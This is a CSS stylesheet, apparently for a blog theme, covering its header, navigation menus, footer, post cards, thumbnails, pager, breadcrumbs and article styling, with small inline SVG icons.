.headIc{font-size:11px;display:flex;list-style:none;margin:0;padding:0} .headIc >*{position:relative} .headIc svg{z-index:1} .headIc .tNav .l{stroke:var(--linkC)} .drK .headIc .tNav .l{stroke:var(--darkU)} .headIc .isSrh{display:none} ul.headIc{position:relative;width:calc(100% + 14px);left:-7px;right:-7px;justify-content:flex-end} ul.headIc li{margin:0 2px} ul.headIc li >*{cursor:pointer} .Header{background-repeat:no-repeat;background-size:100%;background-position:center} .Header img{max-width:160px;max-height:45px} .Header .headH{display:block;color:inherit;font-size:var(--headerT); font-weight:var(--headerW)} .Header .headH.hasSub{display:flex;align-items:baseline} .Header .headTtl{overflow:hidden;white-space:nowrap;text-overflow:ellipsis; display:block} .Header .headSub{margin:0 5px;font:400 11px var(--fontB); white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:60px;opacity:.6} .Header .headSub::before{content:attr(data-text)} /* Icon */ .tIc{width:30px;height:30px;justify-content:center} .tIc::after{content:'';background:var(--transB);border-radius:var(--iconHr);position:absolute;left:0;right:0;top:0;bottom:0;transition:var(--trans-1);opacity:0;visibility:hidden} .tIc:hover::after{opacity:1;visibility:visible;transform:scale(1.3,1.3)} .tDL .d2, .drK .tDL .d1{display:none} ul.headIc li .fCls, .headR .headM, .isDrk .cusW{cursor:auto}
/* mainIn Section */ .mainWrp:after{content:'';display:block;position:absolute;top:0;right:0;width:170px;height:170px;border-radius:0 0 0 200px;background:rgba(0,0,0,.02);z-index:-1} .drK .mainWrp:after{background:rgba(0,0,0,.10)} .blogCont{flex-grow:1;padding:20px 0 0;position:relative;transition:var(--trans-1)} .blogCont .section:not(.no-items), .blogCont .widget:not(:first-child){margin-top:40px} .blogCont .section:first-child, .blogCont footer .section:not(:first-child), .blogCont footer .widget:not(:first-child), .blogCont .section.mobMn, #notif-widget .widget:not(:first-child){margin-top:0} .blogAd .section:not(.no-items){margin-bottom:40px} #notif-widget .widget:first-child{margin-bottom:20px} .blogM{flex-wrap:wrap;justify-content:center;padding-bottom:40px} .sidebar{max-width:500px;margin:50px auto 0} .sideSticky{position:-webkit-sticky;position:sticky;top:calc(var(--headerH) + 10px)} .onPs .blogM .mainbar{max-width:var(--pageW)} .onPg .blogM .mainbar{max-width:var(--pageW)}
/* mainNav */ .mnBrs{background:var(--contentB)} .mnBr a{color:inherit} .mnBr ul{list-style:none;margin:0;padding:0} .mnMob{align-self:flex-end;background:inherit;border-top:1px solid var(--contentL);bottom:0;left:0;padding:15px 20px 20px;position:absolute;right:0;text-align:center;z-index:1} .mnMob .mSoc{display:flex;justify-content:center;left:-7px;margin-top:5px;position:relative;right:-7px;width:calc(100% + 14px)} .mnMob:not(.no-items) + .mnMen{padding-bottom:100px} .mnMen{padding:20px 15px} .mMenu{margin-bottom:10px} .mMenu >*{display:inline} .mMenu >*:not(:last-child)::after{content:'\00B7';font-size:90%;opacity:.6} .mMenu a:hover{text-decoration:underline} .mSoc >*{position:relative} .mSoc svg{z-index:1} .mSoc svg, .mnMn svg{width:20px;height:20px;opacity:.8} .mSoc span, .mMenu span{opacity:.7} .mNav{display:none;position:relative;max-width:30px} .mNav svg{height:18px;opacity:.7;z-index:1} .mnMn >li{position:relative} .mnMn >li.br::after{content:'';display:block;border-bottom:1px solid var(--contentL);margin:12px 5px} .mnMn li:not(.mr) .a:hover, .mnMn ul li >*:hover{background:var(--transB)} .mnMn li:not(.mr) .a:hover, .mnMn ul li a:hover{color:var(--linkC)} .mnMn li:not(.mr) ul{padding-left:30px} .mnMn li ul{display:none;opacity:0;visibility:hidden} .mnMn ul li >*, .mnMn .a{display:flex;align-items:center;padding:10px 5px;position:relative;width:calc(100% + 10px);left:-5px;right:-5px;border-radius:8px;transition:var(--trans-1)} .mnMn ul li >*{padding:10px} .mnMn li li a >*{-webkit-box-orient:vertical;-webkit-line-clamp:1;display:flex;line-height:20px;overflow:hidden} .mnMn li li a >* svg{margin-right:5px} .mnMn .a >*{margin:0 5px} .mnMn .a:hover svg:not(.d){fill:var(--linkC)} .mnMn .a:hover svg.line:not(.d){fill:none;stroke:var(--linkC)} .mnMn .n, .mnMn ul li >*{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;flex:1 0 calc(100% - 64px)} .mnMn svg{flex-shrink:0} .mnMn svg.d{width:14px;height:14px} .mnMn .drp.mr .a{font-size:13px;padding-bottom:0;opacity:.7} .mnMn .drp.mr svg.d{display:none} .mnMn .drpI:checked ~ .a svg.d{transform:rotate(180deg)} .mnMn .drpI:checked ~ ul{display:block;position:relative;opacity:1;visibility:visible} @media screen and (min-width:897px){.bD:not(.hdMn) .navI:not(:checked) ~ .mainWrp .blogMn .mnMn :not(.mr) ul li >*, .hdMn .navI:checked ~ .mainWrp .blogMn .mnMn :not(.mr) ul li >*{margin-left:5px;overflow:visible;width:calc(100% + 5px)} .bD:not(.hdMn) .navI:not(:checked) ~ .mainWrp .blogMn .drp:not(.mr) ul::before, .hdMn .navI:checked ~ .mainWrp .blogMn .drp:not(.mr) ul::before{border-left:1px solid;content:'';display:block;height:calc(100% - 20px);left:15px;opacity:.2;position:absolute;width:1px} .bD:not(.hdMn) .navI:not(:checked) ~ .mainWrp .blogMn .drp:not(.mr) ul li a::before, .hdMn .navI:checked ~ .mainWrp .blogMn .drp:not(.mr) ul li a::before{border-bottom:1px solid;content:'';display:block;height:1px;left:-15px;opacity:.2;position:absolute;top:17.5px;width:13px} .bD:not(.hdMn) .navI:not(:checked) ~ .mainWrp .blogMn .drp:not(.mr) ul.s li a::before, .hdMn .navI:checked ~ .mainWrp .blogMn .drp:not(.mr) ul.s li a::before{top:20px} .bD:not(.hdMn) .navI:not(:checked) ~ .mainWrp .blogMn .drp:not(.mr) ul:not(.s)::before, .hdMn .navI:checked ~ .mainWrp .blogMn .drp:not(.mr) ul:not(.s)::before{height:calc(100% - 18.5px)} .bD:not(.hdMn) .navI:not(:checked) ~ .mainWrp .blogMn .mnMn li li a:hover svg, .hdMn .navI:checked ~ .mainWrp .blogMn .mnMn li li a:hover svg{fill:var(--linkC)} .bD:not(.hdMn) .navI:not(:checked) ~ .mainWrp .blogMn .mnMn li li a:hover svg.line, .hdMn .navI:checked ~ .mainWrp .blogMn .mnMn li li a:hover svg.line{fill:none;stroke:var(--linkC)} .drK:not(.hdMn) .navI:not(:checked) ~ .mainWrp .blogMn .mnMn li li a:hover svg, .drK.hdMn .navI:checked ~ .mainWrp .blogMn .mnMn li li a:hover svg{fill:var(--darkU)} .drK:not(.hdMn) .navI:not(:checked) ~ .mainWrp .blogMn .mnMn li li a:hover svg.line, .drK.hdMn .navI:checked ~ .mainWrp .blogMn .mnMn li li a:hover svg.line{fill:none;stroke:var(--darkU)} .Rtl:not(.hdMn) .navI:not(:checked) ~ .mainWrp .blogMn .drp ul:before, .Rtl.hdMn .navI:checked ~ .mainWrp .blogMn .drp ul:before{left:unset;right:15px} .Rtl:not(.hdMn) .navI:not(:checked) ~ .mainWrp .blogMn .mnMn :not(.mr) ul li >*, .Rtl.hdMn .navI:checked ~ .mainWrp .blogMn .mnMn :not(.mr) ul li >*{margin-left:0;margin-right:5px} .Rtl:not(.hdMn) .navI:not(checked) ~ .mainWrp .blogMn .drp ul li a:before, .Rtl.hdMn .navI:checked ~ .mainWrp .blogMn .drp ul li a:before{left:unset;right:-15px}} @media screen and (max-width:896px){.bD .navI:checked ~ .mainWrp .blogMn .mnMn :not(.mr) ul li >*{margin-left:5px;overflow:visible;width:calc(100% + 5px)} .bD .navI:checked ~ .mainWrp .blogMn .drp:not(.mr) ul::before{border-left:1px solid;content:'';display:block;height:calc(100% - 20px);left:15px;opacity:.2;position:absolute;width:1px} .bD .navI:checked ~ .mainWrp .blogMn .drp:not(.mr) ul li a::before{border-bottom:1px solid;content:'';display:block;height:1px;left:-15px;opacity:.2;position:absolute;top:17.5px;width:13px} .bD .navI:checked ~ .mainWrp .blogMn .drp:not(.mr) ul.s li a::before{top:20px} .bD .navI:checked ~ .mainWrp .blogMn .mnMn li li a:hover svg{fill:var(--linkC)} .bD .navI:checked ~ .mainWrp .blogMn .mnMn li li a:hover svg.line{fill:none;stroke:var(--linkC)} .drK.bD .navI:checked ~ .mainWrp .blogMn .mnMn li li a:hover svg{fill:var(--darkU)} .drK.bD .navI:checked ~ .mainWrp .blogMn .mnMn li li a:hover svg.line{fill:none;stroke:var(--darkU)} .Rtl .navI:checked ~ .mainWrp .blogMn .drp ul:before{left:unset;right:15px} .Rtl .navI:checked ~ .mainWrp .blogMn .mnMn :not(.mr) ul li >*{margin-left:0;margin-right:5px} .Rtl .navI:checked ~ .mainWrp .blogMn .drp ul li a:before{left:unset;right:-15px}}
/* Mobile Menu */ .mobMn{position:fixed;left:0;right:0;bottom:0; border-top:1px solid var(--mobL);border-radius:var(--mobBr) var(--mobBr) 0 0;background:var(--mobB);color:var(--mobT);padding:0 20px;box-shadow:0 -10px 25px -5px rgba(0,0,0,.1);z-index:2;font-size:12px} .mobMn svg.line{stroke:var(--mobT);opacity:.8} .mobMn ul{height:55px;display:flex;align-items:center;justify-content:center;list-style:none;margin:0;padding:0} .mobMn li{display:flex;justify-content:center;flex:1 0 20%} .mobMn li >*{display:inline-flex;align-items:center;justify-content:center;min-width:35px;height:35px;border-radius:20px;padding:0 8px;transition:var(--trans-1);color:inherit} .mobMn li svg{margin:0 3px;flex-shrink:0} .mobMn li >*::after{content:attr(data-text);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:0;margin:0;transition:inherit;opacity:.7} .mobMn li >*:hover::after{max-width:70px;margin:0 3px} .mobMn .nmH{opacity:.7} .mobMn li >*:hover{background:var(--mobHv)} .mobMn li >*:hover svg.line{fill:var(--mobT) !important;opacity:.5} .mobMn li >*:hover svg.line .svgC{fill:var(--linkB) !important;stroke:var(--linkB)} /* Style 2 */ .MN-2 .mobMn{font-size:10px} .mobS .mobMn li >*{flex-direction:column;position:relative} .mobS .mobMn li >*:hover{background:transparent} .MN-2 .mobMn li >*::after{max-width:none} /* Style 3 */ .MN-3 .mobMn li >*::after, .MN-4 .mobMn li >*::after{content:'';width:4px;height:4px;border-radius:50%;position:absolute;bottom:-2px;opacity:0} .MN-3 .mobMn li >*:hover::after,  .MN-4 .mobMn li >*:hover::after{background:var(--linkB);opacity:.7} .MN-3 .mobMn li >*:hover svg.line, .MN-4 .mobMn li >*:hover svg.line{stroke:var(--linkB);fill:var(--linkB) !important;opacity:.7} /* Style 4 */ .MN-4 .mobMn{left:15px;right:15px;bottom:15px;padding:0 10px;border-radius:var(--headerR);box-shadow: 0 5px 35px rgba(0,0,0,.1);transition:bottom 1.2s ease;-webkit-transition:bottom 1.2s ease} .MN-4 .mobMn.slide{bottom:-150px;transition:bottom 1.5s ease;-webkit-transition:bottom 1.5s ease}
/* Back to Top */ .toTopB{display:flex;align-items:center;justify-content:center;position:fixed;right:20px;bottom:20px;width:45px;height:45px;border-radius:50%;cursor:pointer;visibility:hidden;opacity:0;z-index:5;transform:scale(0);transition:transform .3s ease, opacity .3s ease,visibility .3s ease,margin-bottom 1s ease} .toTopB.vsbl{visibility:visible;opacity:1;transform:scale(1)} .MN-4 .toTopB{bottom:20px} .toTopB:hover{opacity:.8} .toTopB svg{height:100%;width:100%;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);stroke-width:1.5;cursor:pointer} .toTopB svg .b{fill:#fff;stroke:#e6e6e6;opacity:.9} .toTopB svg .c{fill:none;stroke:var(--linkC);stroke-dasharray:100 100;stroke-dashoffset:100;stroke-linecap:round} .toTopB svg .d{fill:none;stroke:var(--iconC)} .drK .toTopB svg .b{fill:var(--darkBa);stroke:#404045} .drK .toTopB svg .c{stroke:var(--darkU)} .drK .toTopB svg .d{stroke:var(--darkT)}
/* Footer */ footer{font-size:97%;line-height:1.8em;color:var(--fotT);padding:40px 0 20px} .footer{padding:20px;background:var(--fotB);box-shadow: 0 5px 35px rgba(0,0,0,.1);border-radius:10px} footer .LinkList a, footer .sL li >*{display:inline-block;color:inherit;line-height:20px} footer .LinkList a:hover{text-decoration:underline} footer .LinkList ul:not(.sL) li::before{content:'\2013'; opacity:.3} footer .sL{display:flex;flex-wrap:wrap;align-items:baseline;font-size:13px;opacity:.8} footer .sL li{display:inline-flex;align-items:baseline} footer .sL li:not(:first-child)::before{content:'/';margin:0 5px} footer .sL li >*::before{content:attr(data-text)} .fotIn ul{list-style:none;margin:0;padding:0} .fotIn{display:flex;flex-wrap:wrap;position:relative;width:calc(100% + 30px);left:-15px;right:-15px} .fotIn >*{width:calc(21.666% - 30px);margin:0 15px} .fotIn >*:first-child{width:calc(35% - 30px)} .fotIn .widget{margin-bottom:30px} .fotIn .widget .title{color:inherit;margin-bottom:12px;font-weight:700;font-size:14px} .abtU{max-width:calc(100% - 25px)} .abtU::before{content:attr(data-text);font-size:13px; opacity:.6;display:block;margin-bottom:3px} .abtU >*{align-items:center;display:flex;justify-content:space-between;margin:10px 0} .abtU .pu-views::before{content:'We have served the best performance ' attr(data-text) ' times.';opacity:.8} .abtL{flex:0 0 70px;width:70px;height:70px;background-repeat:no-repeat;background-size:100%;background-position:center;border-radius:10px} .abtT{flex:0 0 calc(100% - 82px)} .abtT .tl{color:inherit; font-size:1.3rem} .abtD{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;line-height:1.4em;margin:4px 0 0;overflow:hidden}
/* Footer Credit and Backtop */ footer .credit a{display:inline-flex;align-items:center} footer .credit a svg{width:13px;height:13px;margin:0 3px;fill:var(--linkC)} .cdtIn{display:flex;align-items:baseline;justify-content:space-between; position:relative;width:calc(100% + 20px);left:-10px;right:-10px} .cdtIn >*{margin:0 10px} .cdtIn .HTML{overflow:hidden;white-space:nowrap;text-overflow:ellipsis} .fotCd{display:inline-flex} .fotCd .creator{opacity:0} .tTop svg{width:20px;height:20px;stroke:var(--fotT)} .toTop{display:flex;align-items:center; white-space:nowrap} .toTop::before{content:attr(data-text); opacity:.7;margin:0 5px} .toTopF{display:flex;align-items:center;justify-content:center;width:45px;height:45px;border-radius:50%;background:var(--linkB);position:fixed;bottom:20px;right:20px} .toTopF svg{stroke:#fffdfc;stroke-width:2}
/* Wave Animation */ .wvC{position:absolute;bottom:0;width:100%;z-index:-1} .wvS{position:relative} .wvS .waves{position:absolute;bottom:0;width:100%;height:60px;min-height:100px;max-height:150px} .wvH{position:relative;height:0;background:var(--waveB)} .plx > use{fill:var(--waveB);animation:waveMove 25s cubic-bezier(.55,.5,.45,.5) infinite} .plx > use:nth-child(1){opacity:.7;animation-delay:-2s;animation-duration:7s} .plx > use:nth-child(2){opacity:.5;animation-delay:-3s;animation-duration:10s} .plx > use:nth-child(3){opacity:.3;animation-delay:-4s;animation-duration:13s} .plx > use:nth-child(4){opacity:1;animation-delay:-5s;animation-duration:20s} .drK .wvH{background:var(--darkW)} .drK .plx > use{fill:var(--darkW)} @keyframes waveMove{0%{transform: translate3d(-90px,0,0)}100%{transform: translate3d(85px,0,0)}}
/* Article Section */ .onIndx .blogPts, .itemFt .itm{display:flex;flex-wrap:wrap;align-items:center;position:relative; width:calc(100% + 20px);left:-10px;right:-10px} .onIndx .blogPts >*, .itemFt .itm >*{flex:0 0 calc(50% - 20px);width:calc(50% - 20px); margin-bottom:0;margin-left:10px;margin-right:10px} .onIndx .blogPts >*{background:var(--contentB);box-shadow:0 5px 35px rgba(0,0,0,.07);border-radius:10px;margin-bottom:20px;padding:10px 10px 45px;position:relative} .onIndx .blogPts .pTag{padding-bottom:0} .onIndx .pTag .pInf{display:none} .onIndx .blogPts .pInf{position:absolute;bottom:15px;left:15px;right:15px} .onIndx .blogPts{align-items:stretch} .onIndx .blogPts.mty{display:block;width:100%;left:0;right:0} .onIndx .blogPts.mty .noPosts{width:100%;margin:0} .onIndx .blogPts div.ntry{padding-bottom:0;flex:0 0 calc(100% - 20px)} .blogPts .ntry.noAd .widget/*, .Blog ~ .HTML*/{display:none} .cPst .pLbls >*{padding:16px 3px} .cPst .pLbls >*:not(:last-child){padding-right:0} .cPst .pLbls >*:not(:last-child)::after{padding-left:3px} .ctgry article{animation:ctgryFade 1.5s;-webkit-animation:ctgryFade 1.5s} @keyframes ctgryFade{from{opacity:0}to{opacity:1}} @-webkit-keyframes ctgryFade{from{opacity:0}to{opacity:1}}
/* Blog title */ .blogTtl{font-size:14px; margin:0 0 30px;width:calc(100% + 16px);display:flex;justify-content:space-between;position:relative;left:-8px;right:-8px} .blogTtl .t, .blogTtl.hm .title{margin:0 8px;flex-grow:1} .blogTtl .t span{font-weight:400;font-size:90%; opacity:.7} .blogTtl .t span::before{content:attr(data-text)} .blogTtl .t span::after{content:''; margin:0 4px} .blogTtl .t span.hm::after{content:'/'; margin:0 8px}
/* No Post */ .blogPts .noPosts{min-height:120px;display:flex;align-items:center;justify-content:center;padding-top:40px}
/* Thumbnail */ .pThmb{flex:0 0 calc(50% - 12.5px);overflow:hidden;position:relative;border-radius:5px; margin-bottom:20px;background:var(--transB)} .pThmb .thmb{display:block;position:relative;padding-top:52.335%;color:inherit;transition:var(--trans-4);-webkit-transition:var(--trans-4)} article:hover .thmb{transform:scale(1.03);-webkit-transform:scale(1.03)} .pThmb .thmb amp-img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;max-height:108%;text-align:center;transform:translate(-50%, -50%)} .pThmb div.thmb span::before{content:attr(data-text); opacity:.7; white-space:nowrap} .pThmb:not(.nul)::before{position:absolute;top:0;right:0;bottom:0;left:0; transform:translateX(-100%); background-image:linear-gradient(90deg, rgba(255,255,255,0) 0, rgba(255,255,255,.3) 20%, rgba(255,255,255,.6) 60%, rgba(255,255,255, 0)); animation:shimmer 2s infinite;content:''} .pThmb.iyt:not(.nul) .thmb::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0; background:rgba(0,0,0,.4) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'><path d='M4 11.9999V8.43989C4 4.01989 7.13 2.2099 10.96 4.4199L14.05 6.1999L17.14 7.9799C20.97 10.1899 20.97 13.8099 17.14 16.0199L14.05 17.7999L10.96 19.5799C7.13 21.7899 4 19.9799 4 15.5599V11.9999Z'/></svg>") center / 35px no-repeat; opacity:0;transition:var(--trans-1)} .pThmb.iyt:not(.nul):hover .thmb::after{opacity:1}
/* Sponsored */ .iFxd{display:flex;justify-content:flex-end;position:absolute;top:0;left:0;right:0;padding:10px 6px;font-size:13px;line-height:16px} .iFxd.l{right:auto} .Rtl .iFxd.l{right:0;left:auto} .iFxd >*{display:flex;align-items:center;margin:0 5px;padding:5px 2.5px;border-radius:var(--thumbEr);background:var(--contentB);color:inherit;box-shadow:0 8px 25px 0 rgba(0,0,0,.1)} .iFxd >* svg{width:16px;height:16px;stroke-width:1.5;margin:0 2.5px;opacity:.7} .iFxd .cmnt, .iFxd .pV{padding:5px;color:var(--bodyC)} .iFxd .bM{overflow:hidden;cursor:pointer} .iFxd .bM::after{content:attr(aria-label);white-space:nowrap;transition:all .4s cubic-bezier(.18,.89,.32,1.28);width:0;opacity:0;visibility:hidden} .iFxd .bM:hover::after{width:63px;opacity:1;visibility:visible} .iFxd .bM.a::after{content:attr(data-added)} .iFxd .bM.a:hover::after{width:50px} .iFxd .bM:hover{opacity:.8} .iFxd .pV.hidden{display:none} .iFxd .cmnt::after, .iFxd .pV::after{content:attr(data-text);margin:0 2.5px;opacity:.8} .drK .iFxd >* svg.line{stroke:var(--iconC)}
/* Label */ .pLbls::before, .pLbls >*::before{content:attr(data-text)} .pLbls::before{opacity:.7} .pLbls a:hover{text-decoration:underline} .pLbls >*{color:inherit;display:inline;padding:16px 0} .pLbls >*:not(:last-child)::after{content:'/'}
/* Profile Images and Name */ .im{width:35px;height:35px;border-radius:16px; background-color:var(--transB);background-size:100%;background-position:center;background-repeat:no-repeat;display:flex;align-items:center;justify-content:center} .im svg{width:18px;height:18px;opacity:.4} .nm::after{content:attr(data-text)}
/* Title and Entry */ .pTtl{font-size:1.1rem;line-height:1.5em} .pTtl.sml{font-size:1rem} .pTtl.itm{font-size:var(--postT);font-family:var(--fontBa);font-weight:700; line-height:1.3em} .pTtl.itm.nSpr{margin-bottom:30px} .aTtl a:hover{color:var(--linkC)} .aTtl a, .pSnpt{color:inherit; display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden} .pEnt{margin-top:40px; font-size:var(--postF);font-family:var(--fontBa); line-height:1.8em}
/* Snippet, Description, Headers and Info */ .onIndx .pCntn{padding:0 5px} .pHdr{margin-bottom:8px} .pHdr .pLbls{white-space:nowrap;overflow:hidden;text-overflow:ellipsis; opacity:.8} .pSml{font-size:93%} .pSnpt{-webkit-line-clamp:2;margin:12px 0 0;font-family:var(--fontB);font-size:14px;line-height:1.5em; opacity:.8} .pSnpt.nTag{color:var(--linkC);opacity:1;margin-bottom:10px} .pDesc{font-size:16px;line-height:1.5em;margin:8px 0 25px;opacity:.7} .pInf{display:flex;align-items:baseline;justify-content:space-between; margin-top:15px} .pInf.nTm{margin:0} .pInf.nSpr .pJmp{opacity:1} .pInf.nSpr .pJmp::before{content:attr(aria-label)} .pInf.ps{background:var(--contentB);box-shadow:0 0 25px rgba(0,0,0,.07);padding:15px;border-radius:10px;justify-content:flex-start;align-items:center;margin-top:25px;position:relative;width:100%} .drK .pInf.ps{background:var(--darkBa)} .pInf.ps .pTtmp{opacity:1} .pInf.ps .pTtmp::before{content:attr(data-date) ' '} .pInf.ps .pTtmp::after{display:inline} .pInf.ps.nul{display:none} .pInf .pIm{flex-shrink:0;margin-right:8px} .Rtl .pInf .pIm{margin-right:0;margin-left:8px} .pInf .pNm{flex-grow:1;width:calc(100% - 160px);display:inline-flex;flex-wrap:wrap;align-items:baseline} .pInf .pNm.l{display:none} .pInf .pCm{flex-shrink:0;max-width:58px;margin:0 2px} .pInf .pCm.l{max-width:95px} .pInf .pIc{display:inline-flex;justify-content:flex-end;position:relative;width:calc(100% + 10px);left:-5px;right:-5px} .pInf .pIc >*{display:flex;align-items:center;justify-content:center;width:30px;height:30px;position:relative;margin:0 2px;color:inherit} .pInf .pIc svg{width:20px;height:20px;opacity:.8;z-index:1} .pInf .pIc .cmnt::before{content:attr(data-text);font-size:11px;line-height:18px;padding:0 5px;border-radius:10px;background:#e6e6e6;color:var(--bodyC);position:absolute;top:-5px;right:0;z-index:2} .pInf .pDr{opacity:.7;display:inline-block;margin:0 4px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100%} .pInf .pDr >*:not(:first-child)::before{content:'\00B7';margin:0 5px} .pInf a.nm{color:var(--bodyC)} .pInf a.nm:hover::after{text-decoration:underline} .drK .pInf a.nm{color:var(--darkT)} .pInf .pIn{display:inline} .pInf .nm{margin:0 4px} /*.pInf .n .nm::before{content:attr(data-write) ' ';opacity:.7}*/ .pInf .im{width:28px;height:28px} .aTtmp{opacity:.8} .aTtmp, .pJmp{overflow:hidden} .pTtmp::after, .pJmp::before, .iTtmp::before{content:attr(data-text); display:block;line-height:18px; white-space:nowrap;text-overflow:ellipsis;overflow:hidden} .pJmp{display:inline-flex;align-items:center; opacity:0; transition:var(--trans-2)} .pJmp::before{content:attr(aria-label)} .pJmp svg{height:18px;width:18px;stroke:var(--linkC); flex-shrink:0} .ntry:hover .pJmp, .itm:hover .pJmp{opacity:1} .ntry:not(.noAd) .pJmp, .itemFt .itm .pJmp{animation:indicator 2s 3s infinite} .ntry:not(.noAd):hover .pJmp, .itemFt:hover .itm .pJmp{animation:none}
/* Product view */ .pTag .pPad{padding:10px 0} .pTag .pPric{font-size:20px;color:var(--linkC);padding-top:20px} .pTag .pPric::before, .pTag .pInfo small{content:attr(data-text);font-size:small;opacity:.8;display:block;line-height:1.5em;color:var(--bodyC)} .pTag .pInfo{font-size:14px;line-height:1.6em} .pTag .pInfo:not(.o){position:relative;width:calc(100% + 20px);left:-10px;right:-10px;display:flex} .pTag .pInfo:not(.o) >*{width:50%;padding:0 10px} .pTag .pMart{margin:10px 0 12px;display:flex;flex-wrap:wrap;line-height:1.6em; position:relative;width:calc(100% + 8px);left:-4px;right:-4px} .pTag .pMart >*{margin:0 4px} .pTag .pMart small{width:calc(100% - 8px);margin-bottom:10px} .pTag .pMart a{display:inline-flex;align-items:center;justify-content:center;width:40px;height:40px;border:1px solid var(--contentL);border-radius:12px;margin-bottom:8px} .pTag .pMart img{width:20px;display:block}
/* Blog pager */ .blogPg{display:flex;flex-wrap:wrap;justify-content:center;font-size:90%;font-family:var(--fontB);line-height:20px;color:#fffdfc;margin:25px 0 50px;max-width:100%} .blogPg >*{display:flex;justify-content:center;align-items:center;min-width:40px;padding:10px 13px;margin:5px;color:inherit;background:var(--linkB);border-radius:var(--buttonR);box-shadow:rgba(100, 100, 111, 0.2) 0px 7px 29px 0px} .blogPg >* svg{width:18px;height:18px; stroke:var(--darkT); stroke-width:1.5} .blogPg >*::before{content:attr(data-text)} .blogPg .jsLd{margin-left:auto;margin-right:auto} .blogPg .nwLnk::before, .blogPg .jsLd::before{display:none} .blogPg .nwLnk::after, .blogPg .jsLd::after{content:attr(data-text); margin:0 8px} .blogPg .olLnk::before{margin:0 8px} .blogPg .nPst, .blogPg .current{background:var(--contentL); color:var(--bodyCa)} .blogPg .nPst.jsLd svg{fill:var(--darkTa);stroke:var(--darkTa)} .blogPg .nPst svg.line{stroke:var(--darkTa)}
/* Breadcrumb */ .brdCmb{margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .brdCmb a{color:var(--bodyC)} .brdCmb >*:not(:last-child)::after{content:'/'; margin:0 4px;font-size:90%;opacity:.6} .brdCmb >*{display:inline} .brdCmb .tl::before{content:attr(data-text)} .brdCmb .hm a{font-size:90%;opacity:.7}
/* Article Style */ .pS h1, .pS h2, .pS h3, .pS h4, .pS h5, .pS h6{margin:1.5em 0 18px; font-family:var(--fontBa);font-weight:700; line-height:1.5em} .pS h1:target, .pS h2:target, .pS h3:target, .pS h4:target, .pS h5:target, .pS h6:target{padding-top:var(--headerH);margin-top:0}
/* Paragraph */ .pS p{margin:1.7em 0} .pIndent{text-indent:2.5rem} .onItm:not(.Rtl) .dropCap{float:left;margin:4px 8px 0 0; font-size:55px;line-height:45px;opacity:.8} .pS hr{margin:3em 0; border:0} .pS hr::before{content:'\2027 \2027 \2027'; display:block;text-align:center; font-size:24px;letter-spacing:0.6em;text-indent:0.6em;opacity:.8;clear:both} .pRef{display:block;font-size:14px;line-height:1.5em; opacity:.7; word-break:break-word}
/* Img and Ad */ .pS img{display:inline-block;border-radius:5px;height:auto !important} .pS img.full{display:block !important; margin-bottom:10px; position:relative; width:100%;max-width:none} .pS .widget, .ps .pAd >*{margin:40px 0}
/* Note */ .note{position:relative;padding:16px 20px 16px 50px;background:var(--notifU);color:#3c4043; font-size:.85rem;font-family:var(--fontB);line-height:1.6em;border-radius:10px;overflow:hidden} .note::before{content:'';width:60px;height:60px;background:rgba(0,0,0,.4);display:block;border-radius:50%;position:absolute;top:-12px;left:-12px;opacity:.1} .note::after{content:'\002A';position:absolute;left:18px;top:16px; font-size:20px; min-width:15px;text-align:center} .note.wr{background:#ffdfdf;color:#48525c} .note.wr::after{content:'\0021'} .drK .note{background:var(--darkBs);color:rgba(255,255,255,.9)}
/* Ext link */ .extL{display:inline-flex;align-items:center} .extL::after{content:''; width:14px;height:14px; display:inline-block;margin:0 5px; background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23989b9f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M13 11L21.2 2.80005'/><path d='M22 6.8V2H17.2'/><path d='M11 2H9C4 2 2 4 2 9V15C2 20 4 22 9 22H15C20 22 22 20 22 15V13'/></svg>") center / 14px no-repeat} .extL.alt::after{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23989b9f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M15 7h3a5 5 0 0 1 5 5 5 5 0 0 1-5 5h-3m-6 0H6a5 5 0 0 1-5-5 5 5 0 0 1 5-5h3'/><line x1='8' y1='12' x2='16' y2='12'/></svg>")}
/* Scroll img */ .psImg{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center; margin:2em 0; position:relative;left:-7px;right:-7px; width:calc(100% + 14px)} .psImg >*{width:calc(50% - 14px); margin:0 7px 14px; position:relative} .psImg img{display:block} .scImg >*{width:calc(33.3% - 14px); margin:0 7px} .btImg label{position:absolute;top:0;left:0;right:0;bottom:0; border-radius:5px; display:flex;align-items:center;justify-content:center; background:rgba(0,0,0,.6); transition:var(--trans-1); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px); color:var(--darkT); font-size:13px;font-family:var(--fontB)} .hdImg .shImg{width:100%;margin:0; left:0;right:0; transition:var(--trans-1); max-height:0;opacity:0;visibility:hidden} .inImg:checked ~ .hdImg .shImg{max-height:1000vh;opacity:1;visibility:visible} .inImg:checked ~ .hdImg .btImg label{opacity:0;visibility:hidden}
/* Post related */ .pRelate{margin:40px 0;padding:20px 0; border:1px solid #989b9f;border-left:0;border-right:0; font-size:14px;line-height:1.8em} .pRelate a, .drK .pRelate a{color:inherit} .pRelate a:hover{text-decoration:underline} .pRelate b{font-weight:400; margin:0;opacity:.8} .pRelate ul, .pRelate ol{margin:8px 0 0;padding:0 20px}
